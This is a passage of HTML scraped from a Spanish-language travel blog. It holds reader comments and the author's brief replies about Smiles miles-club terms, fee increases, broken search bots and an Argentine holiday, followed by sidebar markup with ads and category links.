            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72983">4:33 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Uyyy que mal eso con los vuelos ya emitidos. Por las dudas voy a esperar al viaje que es en septiembre/octubre y después veo.. gracias!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72983-695aede5b4d91' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72983&amp;origin=ratamundo.com&amp;obj_id=143677584-72983-695aede5b4d91' data-name='like-comment-frame-143677584-72983-695aede5b4d91'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72983#respond" data-commentid="72983" data-postid="40417" data-belowelement="div-comment-72983" data-respondelement="respond" data-replyto="Responder a Julia" aria-label="Responder a Julia">Responder</a>    </div>
  </div></li><!-- #comment-## -->
<li class="comment even depth-3" id="comment-72999" >
  <div id ="div-comment-72999" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Julia                      </div>
          <time class="comment-date comment-metadata" datetime="10:21 am">
            <span>5 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72999">10:21 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Adrián, ayer me comuniqué con smiles y me dijeron que tenía que esperar los 6 meses de permanencia.. o sea que aparentemente aunque cuando me pase al de 20000 eran 12, ahora me dijeron 6. Como el viaje en septiembre me parece que por las dudas espero a volar y después bajo o cancelo, je</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72999-695aede5b52ce' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72999&amp;origin=ratamundo.com&amp;obj_id=143677584-72999-695aede5b52ce' data-name='like-comment-frame-143677584-72999-695aede5b52ce'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72999#respond" data-commentid="72999" data-postid="40417" data-belowelement="div-comment-72999" data-respondelement="respond" data-replyto="Responder a Julia" aria-label="Responder a Julia">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor odd alt depth-4" id="comment-73008" >
  <div id ="div-comment-73008" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:22 pm">
            <span>5 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-73008">12:22 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Julia. Para mí es el tiempo obligado original, no aplican condiciones de otro plan</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-73008-695aede5b582d' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=73008&amp;origin=ratamundo.com&amp;obj_id=143677584-73008-695aede5b582d' data-name='like-comment-frame-143677584-73008-695aede5b582d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=73008#respond" data-commentid="73008" data-postid="40417" data-belowelement="div-comment-73008" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div><ul class="children">
<li class="comment even depth-5" id="comment-73026" >
  <div id ="div-comment-73026" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b82d7f18e8060dfe74066cc9e4a64a83a811329c552058cab684da217f12c47?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Julia                      </div>
          <time class="comment-date comment-metadata" datetime="5:26 pm">
            <span>5 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-73026">5:26 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Es lo que me dijeron por el chat, por las dudas hasta viajar no cambio nada. Gracias</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-73026-695aede5b5d30' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=73026&amp;origin=ratamundo.com&amp;obj_id=143677584-73026-695aede5b5d30' data-name='like-comment-frame-143677584-73026-695aede5b5d30'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=73026#respond" data-commentid="73026" data-postid="40417" data-belowelement="div-comment-73026" data-respondelement="respond" data-replyto="Responder a Julia" aria-label="Responder a Julia">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt depth-2" id="comment-72988" >
  <div id ="div-comment-72988" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/f1a80f955f5735e9088c6efbd4832750b96da1ecbce2e2e92d0c1d11a47ee32c?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1a80f955f5735e9088c6efbd4832750b96da1ecbce2e2e92d0c1d11a47ee32c?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Oscar                      </div>
          <time class="comment-date comment-metadata" datetime="9:25 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72988">9:25 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Adrián! El aumento del Club Smiles afecta a todos a partir de septiembre o únicamente a los que se le vence la “suscripción semestral o anual” ???</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72988-695aede5b624a' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72988&amp;origin=ratamundo.com&amp;obj_id=143677584-72988-695aede5b624a' data-name='like-comment-frame-143677584-72988-695aede5b624a'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72988#respond" data-commentid="72988" data-postid="40417" data-belowelement="div-comment-72988" data-respondelement="respond" data-replyto="Responder a Oscar" aria-label="Responder a Oscar">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-3" id="comment-72994" >
  <div id ="div-comment-72994" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="9:33 am">
            <span>5 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72994">9:33 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Oscar. En julio afectó a los nuevos. En septiembre a todos </p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72994-695aede5b67a7' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72994&amp;origin=ratamundo.com&amp;obj_id=143677584-72994-695aede5b67a7' data-name='like-comment-frame-143677584-72994-695aede5b67a7'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72994#respond" data-commentid="72994" data-postid="40417" data-belowelement="div-comment-72994" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-72974" >
  <div id ="div-comment-72974" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/3df423ebbba8ed8867cb0eb4c0eb844318cd2b0889634eac3e5589929ecaf933?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3df423ebbba8ed8867cb0eb4c0eb844318cd2b0889634eac3e5589929ecaf933?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            Claudio                      </div>
          <time class="comment-date comment-metadata" datetime="4:19 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72974">4:19 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Adrián, puede ser que no esté funcionando ninguno de los 2 bots de búsquedas para Smiles? Saludos!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72974-695aede5b6d37' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72974&amp;origin=ratamundo.com&amp;obj_id=143677584-72974-695aede5b6d37' data-name='like-comment-frame-143677584-72974-695aede5b6d37'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72974#respond" data-commentid="72974" data-postid="40417" data-belowelement="div-comment-72974" data-respondelement="respond" data-replyto="Responder a Claudio" aria-label="Responder a Claudio">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-72982" >
  <div id ="div-comment-72982" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="4:26 pm">
            <span>4 agosto, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-72982">4:26 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Claudio, no funcionan</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-72982-695aede5b7339' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=72982&amp;origin=ratamundo.com&amp;obj_id=143677584-72982-695aede5b7339' data-name='like-comment-frame-143677584-72982-695aede5b7339'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=72982#respond" data-commentid="72982" data-postid="40417" data-belowelement="div-comment-72982" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-76211" >
  <div id ="div-comment-76211" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/b3622bf38f58e7d8685b427442980f953917e4fa5285acc0ec24034ff2445a22?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3622bf38f58e7d8685b427442980f953917e4fa5285acc0ec24034ff2445a22?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            matias uriel kaminsky                      </div>
          <time class="comment-date comment-metadata" datetime="7:28 am">
            <span>19 octubre, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-76211">7:28 am</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>adri buen dia! como andas? el 17/6 no es feriado todos los años? no lo veo marcado en el calendario de la nación.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-76211-695aede5b79ec' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=76211&amp;origin=ratamundo.com&amp;obj_id=143677584-76211-695aede5b79ec' data-name='like-comment-frame-143677584-76211-695aede5b79ec'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=76211#respond" data-commentid="76211" data-postid="40417" data-belowelement="div-comment-76211" data-respondelement="respond" data-replyto="Responder a matias uriel kaminsky" aria-label="Responder a matias uriel kaminsky">Responder</a>    </div>
  </div><ul class="children">
<li class="comment byuser comment-author-adrianratam bypostauthor even depth-2" id="comment-76227" >
  <div id ="div-comment-76227" class="comment-section clearfix">
    <div class="col-avatar">
      <figure class="comment-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2d65922e8d318741d08661dad938b8e9123671608d6e81d9480387e07310266?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>      </figure>
    </div>
    <div class="comment-body" role="complementary">
      <header class="comment-meta">
        <div clas="comment-meta-top">
          <div class="comment-author vcard">
            <a href="https://ratamundo.com/" class="url" rel="ugc">adrián</a>                          <span class="small">Autor</span>
                      </div>
          <time class="comment-date comment-metadata" datetime="12:14 pm">
            <span>19 octubre, 2023,</span>
            <a class="comment-time comment-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/#comment-76227">12:14 pm</a>
          </time>
        </div>
              </header>
      <div class="comment-content tc-content-inner"><p>Hola Matías, sí, es inamovible</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-143677584-76227-695aede5b7f92' data-src='https://widgets.wp.com/likes/#blog_id=143677584&amp;comment_id=76227&amp;origin=ratamundo.com&amp;obj_id=143677584-76227-695aede5b7f92' data-name='like-comment-frame-143677584-76227-695aede5b7f92'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
            <a rel="nofollow" class="comment-reply-link" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?replytocom=76227#respond" data-commentid="76227" data-postid="40417" data-belowelement="div-comment-76227" data-respondelement="respond" data-replyto="Responder a adrián" aria-label="Responder a adrián">Responder</a>    </div>
  </div></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
      </ul>
    </div>
  </div>
  </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Suscríbete a mi feed RSS" aria-label="Suscríbete a mi feed RSS" href="https://ratamundo.com/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Síguenos en Twitter" aria-label="Síguenos en Twitter" href="https://twitter.com/adrianratam"  target="_blank" ><i class="fab fa-twitter"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-instagram"  title="Síguenos Instagram" aria-label="Síguenos Instagram" href="https://www.instagram.com/adrianratam/"  target="_blank" ><i class="fab fa-instagram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-telegram"  title="Síguenos Telegram" aria-label="Síguenos Telegram" href="https://t.me/Ratamundo"  target="_blank" ><i class="fab fa-telegram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-tiktok"  title="Síguenos Tiktok" aria-label="Síguenos Tiktok" href="https://www.tiktok.com/@adrianratam"  target="_blank" ><i class="fab fa-tiktok"></i></a></li></ul>
        </div>
      </aside>
            <aside id="block-5" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1040455088024270" crossorigin="anonymous"></script><br>
<!-- arranque --><br>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1040455088024270" data-ad-slot="2260145293"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside id="block-9" class="widget widget_block"><div class="wp-block-jetpack-subscriptions wp-block-jetpack-subscriptions__supports-newline is-style-compact"><div class="jetpack_subscription_widget">			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="143677584"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Dirección de correo electrónico						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																						style="font-size: 16px; padding: 15px 23px 15px 23px; border-radius: 0px; border-width: 1px;"
														value=""
							id="subscribe-field-1"
							placeholder="Dirección de correo electrónico"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="c00c8bf7b3" /><input type="hidden" name="_wp_http_referer" value="/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/" />						<button type="submit"
															class="wp-block-button__link"
																						style="font-size: 16px; padding: 15px 23px 15px 23px; margin-top: 10px; border-radius: 0px; border-width: 1px;"
														name="jetpack_subscriptions_widget"
						>
							Suscribirse						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Únete a otros 4.510 suscriptores				</div>
						</div>
			
</div></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><h3 class="widget-title">Comprá tu alojamiento seguro</h3><div class="textwidget custom-html-widget"><a href="https://booking.stay22.com/ratamundo/09FbWGrm29" target="_blank">
    <img data-recalc-dims="1" src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/08/Booking-Ratamundo.png?w=1140&#038;ssl=1" alt="Registrate en Smiles" />
</a></div></aside><aside id="block-11" class="widget widget_block"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1040455088024270"
     crossorigin="anonymous"></script>
<!-- Anuncia202306 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1040455088024270"
     data-ad-slot="5083971299"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p></aside><aside id="block-12" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-13" class="widget widget_block widget_text">
<p></p>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">CATEGORÍAS</h3>
			<ul>
					<li class="cat-item cat-item-9169"><a href="https://ratamundo.com/tag/alojamientos/">Alojamientos</a> (44)
</li>
	<li class="cat-item cat-item-2415539"><a href="https://ratamundo.com/category/alquiler-de-vehiculos/">Alquiler de vehículos</a> (36)
</li>
	<li class="cat-item cat-item-607572514"><a href="https://ratamundo.com/category/promociones-ya-2/">¡Promociones YA!</a> (2.123)
</li>
	<li class="cat-item cat-item-202457"><a href="https://ratamundo.com/tag/bancos/">bancos</a> (137)
</li>
	<li class="cat-item cat-item-17530056"><a href="https://ratamundo.com/category/bancos-y-finanzas/">Bancos y Finanzas</a> (1.040)
</li>
	<li class="cat-item cat-item-20408"><a href="https://ratamundo.com/tag/buses/">Buses</a> (10)
</li>
	<li class="cat-item cat-item-1285606"><a href="https://ratamundo.com/category/cias-aereas/">Cias. Aéreas</a> (2.171)
</li>
	<li class="cat-item cat-item-161500683"><a href="https://ratamundo.com/category/concursos-sorteos/">Concursos / Sorteos</a> (40)
</li>
	<li class="cat-item cat-item-384805729"><a href="https://ratamundo.com/category/cruceros-y-ferrys/">Cruceros y Ferrys</a> (33)
</li>
	<li class="cat-item cat-item-186835"><a href="https://ratamundo.com/tag/hoteles/">hoteles</a> (83)
</li>
	<li class="cat-item cat-item-98958"><a href="https://ratamundo.com/category/interes-general/">Interés General</a> (468)
</li>
	<li class="cat-item cat-item-2459"><a href="https://ratamundo.com/tag/lugares/">lugares</a> (4)
</li>
	<li class="cat-item cat-item-607558458"><a href="https://ratamundo.com/category/navegacion-wi-fi/">Navegación Wi Fi</a> (8)
</li>
	<li class="cat-item cat-item-352"><a href="https://ratamundo.com/tag/opinion/">Opinión</a> (2)
</li>
	<li class="cat-item cat-item-6930549"><a href="https://ratamundo.com/category/presentacion-en-sociedad/">Presentación en sociedad</a> (2)
</li>
	<li class="cat-item cat-item-607558516"><a href="https://ratamundo.com/category/programas-de-millas-puntos/">Programas de millas/puntos</a> (1.825)
</li>
	<li class="cat-item cat-item-607572473"><a href="https://ratamundo.com/category/promociones-ya/">PROMOCIONES YA</a> (27)
</li>
	<li class="cat-item cat-item-237547058"><a href="https://ratamundo.com/category/relatos-de-lugares/">Relatos de lugares</a> (38)
</li>
	<li class="cat-item cat-item-607558408"><a href="https://ratamundo.com/category/reporte-vuelo-low-cost/">Reporte vuelo low cost</a> (6)
</li>
	<li class="cat-item cat-item-172269064"><a href="https://ratamundo.com/category/reportes-de-vuelo/">Reportes de vuelo</a> (25)
</li>
	<li class="cat-item cat-item-728997743"><a href="https://ratamundo.com/category/salas-vip/restaurantes-en-aeropuertos/">Restaurantes en aeropuertos</a> (64)
</li>
	<li class="cat-item cat-item-728997742"><a href="https://ratamundo.com/category/salas-vip/salas-vip-salas-vip/">Salas Vip</a> (65)
</li>
	<li class="cat-item cat-item-8571279"><a href="https://ratamundo.com/tag/salas-vip/">Salas Vip</a> (89)
</li>
	<li class="cat-item cat-item-1771"><a href="https://ratamundo.com/category/sin-categoria/">Sin categoría</a> (87)
</li>
	<li class="cat-item cat-item-728999220"><a href="https://ratamundo.com/category/tips-viajeros/">Tips viajeros</a> (54)
</li>
	<li class="cat-item cat-item-627021"><a href="https://ratamundo.com/tag/trenes/">Trenes</a> (55)
</li>
	<li class="cat-item cat-item-17162914"><a href="https://ratamundo.com/category/vuelos-comerciales/">Vuelos comerciales</a> (1.813)
</li>
			</ul>

			</aside><aside id="jetpack_widget_social_icons-13" class="widget jetpack_widget_social_icons"><h3 class="widget-title">adrián en Twitter</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://twitter.com/adrianratam" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span><svg class="icon icon-x" aria-hidden="true" role="presentation"> <use href="#icon-x" xlink:href="#icon-x"></use> </svg>							</a>
						</li>
					
				
			</ul>

